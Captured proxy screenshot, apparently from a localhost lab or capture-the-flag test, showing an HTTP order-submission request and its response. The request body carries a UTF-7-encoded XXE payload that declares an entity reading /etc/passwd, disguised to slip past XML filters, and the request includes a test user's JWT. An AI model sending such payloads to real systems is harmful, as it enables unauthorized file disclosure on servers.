 Request
Pretty Raw Hex Cookies Scalpel \n
1 POST /api/orders/submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua-platform: "Linux"
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMiwidXNlcm5hbWUiOiJhYmMiLCJwZXJta
XNzaW9ucyI6WyJjaGFuZ2VQYXNzd29yZCIsImNoZWNrb3V0IiwibWFuYWdlQ2FydCIsIm1hbmFnZU9yZGVycyI
sInNlYXJjaE9yZGVycyIsInVwZGF0ZVByb2ZpbGUiLCJ2aWV3T3JkZXJzIiwidmlld1Byb2R1Y3RzIl0sImlhd
CI6MTc0MDc4ODY4MywiZXhwIjoxNzQwNzkyMjgzfQ.ycML0kcBdUTFD64qX0TVsNx-r5GUm2jW3zgB4hTgwH8
5 Accept-Language: fr
6 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/cart
16 Accept-Encoding: gzip, deflate, br
17 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxMiwidXNlcm5hbWUiOiJhYmMiLCJwZXJta
XNzaW9ucyI6WyJjaGFuZ2VQYXNzd29yZCIsImNoZWNrb3V0IiwibWFuYWdlQ2FydCIsIm1hbmFnZU9yZGVycyI
sInNlYXJjaE9yZGVycyIsInVwZGF0ZVByb2ZpbGUiLCJ2aWV3T3JkZXJzIiwidmlld1Byb2R1Y3RzIl0sImlhd
CI6MTc0MDc4ODY4MywiZXhwIjoxNzQwNzkyMjgzfQ.ycML0kcBdUTFD64qX0TVsNx-r5GUm2jW3zgB4hTgwH8
18 Connection: keep-alive
19 Content-Length: 610
20
21 {"id": 3, "xml":
"\ufeff<?xml version=\"1.0\" encoding=\"UNICODE-1-1-UTF-7\" ?>+ADwAIQ-DOCTYPE root +AF
s\r\n    +ADwAIQ-ENTITY xxe SYSTEM +ACI-file:///etc/passwd+ACIAPg\r\n+AF0APg\r\n+ADw-o
rder+AD4\r\n    +ADw-shipping+AF8-address+AD4\r\n        +ADw-name+AD4-nole+ADw-/name+
AD4\r\n        +ADw-address+AD4AJg-xxe+ADsAPA-/address+AD4\r\n        +ADw-zipcode+AD4
-12345+ADw-/zipcode+AD4\r\n        +ADw-city+AD4-New York+ADw-/city+AD4\r\n        +AD
w-country+AD4-United States+ADw-/country+AD4\r\n        +ADw-phone+AD4AKw-1-555-123-45
67+ADw-/phone+AD4\r\n    +ADw-/shipping+AF8-address+AD4\r\n+ADw-/order+AD4-"}
Response
Pretty Raw Hex Render Headers
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Mar 2025 00:42:11 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Content-Length: 85
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
"success":true,
"message":"Order validated successfully",
"order_id":"3",
"status":200
}